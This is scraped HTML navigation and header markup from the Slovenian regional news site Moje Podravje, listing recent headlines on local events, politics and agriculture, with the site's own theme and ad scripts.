    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/MojePodravje/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/MojePodravje" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-menu-container"><ul id="menu-main-menu" class="td-mobile-main-menu"><li id="menu-item-682" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-682"><a href="https://mojepodravje.si/rubrika/podravje/">Podravje</a></li>
<li id="menu-item-683" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-683"><a href="https://mojepodravje.si/rubrika/slovenija/">Slovenija</a></li>
<li id="menu-item-736" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-736"><a href="https://mojepodravje.si/rubrika/dogodki/">Dogodki</a></li>
<li id="menu-item-738" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-738"><a href="https://mojepodravje.si/rubrika/zanimivosti/">Zanimivosti</a></li>
<li id="menu-item-747" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-747"><a href="https://mojepodravje.si/rubrika/fotogalerija/">Fotogalerija</a></li>
<li id="menu-item-749" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-749"><a href="https://mojepodravje.si/rubrika/intervju/">Intervju</a></li>
<li id="menu-item-2437" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2437"><a href="https://mojepodravje.si/rubrika/volitve/">Volitve</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://mojepodravje.si/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Išči</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>    
    
    <div id="td-outer-wrap">
    
        <!--
Header style 3
-->

<div class="td-header-wrap td-header-style-3">

    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div style="visibility:hidden;">

                četrtek, 22 januarja, 2026
            </div>
        </div>
    </div>
        <div class="td-header-sp-top-widget">
    
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/MojePodravje/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/MojePodravje" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span></div>
    </div>

<!-- LOGIN MODAL -->
        </div>
    </div>

    <div class="td-banner-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                            <a class="td-main-logo" href="https://mojepodravje.si/">
                <img src="https://mojepodravje.si/wp-content/uploads/2017/04/podravje-2.png" alt="" />
                <span class="td-visual-hidden">Moje Podravje</span>
            </a>
                    </div>
            <div class="td-header-sp-recs">
                <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td_uid_1_6971b3299e70f_rand td_block_template_1"><!-- start slave -->
<div id="adoceansitgjqnnkuvb"></div>
<script type="text/javascript">
/* (c)AdOcean 2003-2020, nova24tv.si.mojepodravje.si.ROS.Billboard */
ado.slave('adoceansitgjqnnkuvb', {myMaster: 'pbj3YAAz10puJQF9xWLiFTwVDZzeLab0iva1HD0_Ilb.c7' });
</script>
<!--  end slave  --></div>
</div>            </div>
        </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        <div class="td-header-menu-wrap">
            <div class="td-container td-header-row td-header-main-menu black-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
                <a class="td-main-logo" href="https://mojepodravje.si/">
            <img src="https://mojepodravje.si/wp-content/uploads/2017/04/podravje-2.png" alt="" />
        </a>
        </div>
    <div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-mega-menu menu-item-682"><a href="https://mojepodravje.si/rubrika/podravje/">Podravje</a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_2_6971b3299eb82_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_2_6971b3299eb82" ><script>var block_td_uid_2_6971b3299eb82 = new tdBlock();
block_td_uid_2_6971b3299eb82.id = "td_uid_2_6971b3299eb82";
block_td_uid_2_6971b3299eb82.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"6","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_2_6971b3299eb82_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_2_6971b3299eb82_rand","tdc_css_class_style":"td_uid_2_6971b3299eb82_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_2_6971b3299eb82.td_column_number = "3";
block_td_uid_2_6971b3299eb82.block_type = "td_block_mega_menu";
block_td_uid_2_6971b3299eb82.post_count = "5";
block_td_uid_2_6971b3299eb82.found_posts = "3310";
block_td_uid_2_6971b3299eb82.header_color = "";
block_td_uid_2_6971b3299eb82.ajax_pagination_infinite_stop = "";
block_td_uid_2_6971b3299eb82.max_num_pages = "662";
tdBlocksArray.push(block_td_uid_2_6971b3299eb82);
</script><div id=td_uid_2_6971b3299eb82 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/avstrija-nagradila-kostrevca-za-resnico-o-povojnih-zrtvah/" rel="bookmark" title="Avstrija nagradila Kostrevca za resnico o povojnih žrtvah"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-35-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-35-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-35-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Avstrija nagradila Kostrevca za resnico o povojnih žrtvah"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/avstrija-nagradila-kostrevca-za-resnico-o-povojnih-zrtvah/" rel="bookmark" title="Avstrija nagradila Kostrevca za resnico o povojnih žrtvah">Avstrija nagradila Kostrevca za resnico o povojnih žrtvah</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/bolezen-modrikastega-jezika-se-siri-po-sloveniji/" rel="bookmark" title="Bolezen modrikastega jezika se širi po Sloveniji"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/09/sheep-4810513_1280-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/09/sheep-4810513_1280-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/09/sheep-4810513_1280-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Bolezen modrikastega jezika se širi po Sloveniji"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/bolezen-modrikastega-jezika-se-siri-po-sloveniji/" rel="bookmark" title="Bolezen modrikastega jezika se širi po Sloveniji">Bolezen modrikastega jezika se širi po Sloveniji</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/tozilstvo-koncno-zavrglo-neutemeljeno-ovadbo-zoper-tomaza-kokota/" rel="bookmark" title="Tožilstvo (končno) zavrglo neutemeljeno ovadbo zoper Tomaža Kokota"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/02/Tomaz-Kokot-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/02/Tomaz-Kokot-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/02/Tomaz-Kokot-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Tožilstvo (končno) zavrglo neutemeljeno ovadbo zoper Tomaža Kokota"/></a></div>                <a href="https://mojepodravje.si/rubrika/fokus/" class="td-post-category">Fokus</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/tozilstvo-koncno-zavrglo-neutemeljeno-ovadbo-zoper-tomaza-kokota/" rel="bookmark" title="Tožilstvo (končno) zavrglo neutemeljeno ovadbo zoper Tomaža Kokota">Tožilstvo (končno) zavrglo neutemeljeno ovadbo zoper Tomaža Kokota</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/ustanovna-seja-krscanskega-foruma-podravske-regijske-koordinacije-sds-v-dupleku/" rel="bookmark" title="Ustanovna seja Krščanskega foruma Podravske regijske koordinacije SDS v Dupleku"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/02/475819668_971310221782615_5133312356253851152_n-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/02/475819668_971310221782615_5133312356253851152_n-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/02/475819668_971310221782615_5133312356253851152_n-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Ustanovna seja Krščanskega foruma Podravske regijske koordinacije SDS v Dupleku"/></a></div>                <a href="https://mojepodravje.si/rubrika/podravje/" class="td-post-category">Podravje</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/ustanovna-seja-krscanskega-foruma-podravske-regijske-koordinacije-sds-v-dupleku/" rel="bookmark" title="Ustanovna seja Krščanskega foruma Podravske regijske koordinacije SDS v Dupleku">Ustanovna seja Krščanskega foruma Podravske regijske koordinacije SDS v Dupleku</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/slovenija-okronala-28-vinsko-kraljico-nino-polanec/" rel="bookmark" title="Slovenija okronala 28. vinsko kraljico – Nino Polanec"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/01/Vinska-kraljica-2025-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/01/Vinska-kraljica-2025-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/01/Vinska-kraljica-2025-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Slovenija okronala 28. vinsko kraljico – Nino Polanec"/></a></div>                <a href="https://mojepodravje.si/rubrika/podravje/" class="td-post-category">Podravje</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/slovenija-okronala-28-vinsko-kraljico-nino-polanec/" rel="bookmark" title="Slovenija okronala 28. vinsko kraljico – Nino Polanec">Slovenija okronala 28. vinsko kraljico – Nino Polanec</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_2_6971b3299eb82" data-td_block_id="td_uid_2_6971b3299eb82"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_2_6971b3299eb82" data-td_block_id="td_uid_2_6971b3299eb82"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-683"><a href="https://mojepodravje.si/rubrika/slovenija/">Slovenija</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_3_6971b3299f871_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_3_6971b3299f871" ><script>var block_td_uid_3_6971b3299f871 = new tdBlock();
block_td_uid_3_6971b3299f871.id = "td_uid_3_6971b3299f871";
block_td_uid_3_6971b3299f871.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"7","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_3_6971b3299f871_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_3_6971b3299f871_rand","tdc_css_class_style":"td_uid_3_6971b3299f871_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_3_6971b3299f871.td_column_number = "3";
block_td_uid_3_6971b3299f871.block_type = "td_block_mega_menu";
block_td_uid_3_6971b3299f871.post_count = "5";
block_td_uid_3_6971b3299f871.found_posts = "1874";
block_td_uid_3_6971b3299f871.header_color = "";
block_td_uid_3_6971b3299f871.ajax_pagination_infinite_stop = "";
block_td_uid_3_6971b3299f871.max_num_pages = "375";
tdBlocksArray.push(block_td_uid_3_6971b3299f871);
</script><div id=td_uid_3_6971b3299f871 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/odlocitev-ki-je-spremenila-slovensko-zgodovino/" rel="bookmark" title="Odločitev, ki je spremenila slovensko zgodovino"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-40-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-40-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-40-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Odločitev, ki je spremenila slovensko zgodovino"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/odlocitev-ki-je-spremenila-slovensko-zgodovino/" rel="bookmark" title="Odločitev, ki je spremenila slovensko zgodovino">Odločitev, ki je spremenila slovensko zgodovino</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/mesec-nehote-potrdil-kako-drago-je-postalo-zivljenje-v-sloveniji/" rel="bookmark" title="Mesec nehote potrdil, kako drago je postalo življenje v Sloveniji"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/12/trgovina-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/12/trgovina-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/12/trgovina-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Mesec nehote potrdil, kako drago je postalo življenje v Sloveniji"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/mesec-nehote-potrdil-kako-drago-je-postalo-zivljenje-v-sloveniji/" rel="bookmark" title="Mesec nehote potrdil, kako drago je postalo življenje v Sloveniji">Mesec nehote potrdil, kako drago je postalo življenje v Sloveniji</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/vlada-pred-volitvami-odpira-devetmilijonsko-pipo-za-medije/" rel="bookmark" title="Vlada pred volitvami odpira devetmilijonsko pipo za medije"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-39-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-39-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-39-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Vlada pred volitvami odpira devetmilijonsko pipo za medije"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/vlada-pred-volitvami-odpira-devetmilijonsko-pipo-za-medije/" rel="bookmark" title="Vlada pred volitvami odpira devetmilijonsko pipo za medije">Vlada pred volitvami odpira devetmilijonsko pipo za medije</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/osumljeni-v-primeru-smrti-alesa-sutarja-izpuscen-iz-pripora/" rel="bookmark" title="Osumljeni v primeru smrti Aleša Šutarja izpuščen iz pripora"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/12/nm-protest-1-1024x768-1-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/12/nm-protest-1-1024x768-1-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/12/nm-protest-1-1024x768-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Osumljeni v primeru smrti Aleša Šutarja izpuščen iz pripora"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/osumljeni-v-primeru-smrti-alesa-sutarja-izpuscen-iz-pripora/" rel="bookmark" title="Osumljeni v primeru smrti Aleša Šutarja izpuščen iz pripora">Osumljeni v primeru smrti Aleša Šutarja izpuščen iz pripora</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/tarca-razkrila-sporno-ozadje-gradnje-bellevue-living/" rel="bookmark" title="Tarča razkrila sporno ozadje gradnje Bellevue Living"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-38-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-38-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-38-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Tarča razkrila sporno ozadje gradnje Bellevue Living"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/tarca-razkrila-sporno-ozadje-gradnje-bellevue-living/" rel="bookmark" title="Tarča razkrila sporno ozadje gradnje Bellevue Living">Tarča razkrila sporno ozadje gradnje Bellevue Living</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_3_6971b3299f871" data-td_block_id="td_uid_3_6971b3299f871"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_3_6971b3299f871" data-td_block_id="td_uid_3_6971b3299f871"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-736"><a href="https://mojepodravje.si/rubrika/dogodki/">Dogodki</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_4_6971b329a0260_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_4_6971b329a0260" ><script>var block_td_uid_4_6971b329a0260 = new tdBlock();
block_td_uid_4_6971b329a0260.id = "td_uid_4_6971b329a0260";
block_td_uid_4_6971b329a0260.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"2","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_4_6971b329a0260_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_4_6971b329a0260_rand","tdc_css_class_style":"td_uid_4_6971b329a0260_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_4_6971b329a0260.td_column_number = "3";
block_td_uid_4_6971b329a0260.block_type = "td_block_mega_menu";
block_td_uid_4_6971b329a0260.post_count = "5";
block_td_uid_4_6971b329a0260.found_posts = "1698";
block_td_uid_4_6971b329a0260.header_color = "";
block_td_uid_4_6971b329a0260.ajax_pagination_infinite_stop = "";
block_td_uid_4_6971b329a0260.max_num_pages = "340";
tdBlocksArray.push(block_td_uid_4_6971b329a0260);
</script><div id=td_uid_4_6971b329a0260 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/odlocitev-ki-je-spremenila-slovensko-zgodovino/" rel="bookmark" title="Odločitev, ki je spremenila slovensko zgodovino"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-40-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-40-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-40-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Odločitev, ki je spremenila slovensko zgodovino"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/odlocitev-ki-je-spremenila-slovensko-zgodovino/" rel="bookmark" title="Odločitev, ki je spremenila slovensko zgodovino">Odločitev, ki je spremenila slovensko zgodovino</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/osumljeni-v-primeru-smrti-alesa-sutarja-izpuscen-iz-pripora/" rel="bookmark" title="Osumljeni v primeru smrti Aleša Šutarja izpuščen iz pripora"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/12/nm-protest-1-1024x768-1-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/12/nm-protest-1-1024x768-1-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/12/nm-protest-1-1024x768-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Osumljeni v primeru smrti Aleša Šutarja izpuščen iz pripora"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/osumljeni-v-primeru-smrti-alesa-sutarja-izpuscen-iz-pripora/" rel="bookmark" title="Osumljeni v primeru smrti Aleša Šutarja izpuščen iz pripora">Osumljeni v primeru smrti Aleša Šutarja izpuščen iz pripora</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/v-rusah-bodo-v-novo-leto-skocili-ze-to-nedeljo-obeta-se-velika-slovenska-zabava/" rel="bookmark" title="V Rušah bodo v novo leto skočili že to nedeljo, obeta se velika slovenska zabava"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-37-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-37-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-37-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="V Rušah bodo v novo leto skočili že to nedeljo, obeta se velika slovenska zabava"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/v-rusah-bodo-v-novo-leto-skocili-ze-to-nedeljo-obeta-se-velika-slovenska-zabava/" rel="bookmark" title="V Rušah bodo v novo leto skočili že to nedeljo, obeta se velika slovenska zabava">V Rušah bodo v novo leto skočili že to nedeljo, obeta&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/maribor-brez-miklavza-na-6-december/" rel="bookmark" title="Maribor brez Miklavža na 6. december"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/12/dedek-1024x683-1-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/12/dedek-1024x683-1-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/12/dedek-1024x683-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Maribor brez Miklavža na 6. december"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/maribor-brez-miklavza-na-6-december/" rel="bookmark" title="Maribor brez Miklavža na 6. december">Maribor brez Miklavža na 6. december</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/avstrija-nagradila-kostrevca-za-resnico-o-povojnih-zrtvah/" rel="bookmark" title="Avstrija nagradila Kostrevca za resnico o povojnih žrtvah"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-35-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-35-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-35-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Avstrija nagradila Kostrevca za resnico o povojnih žrtvah"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
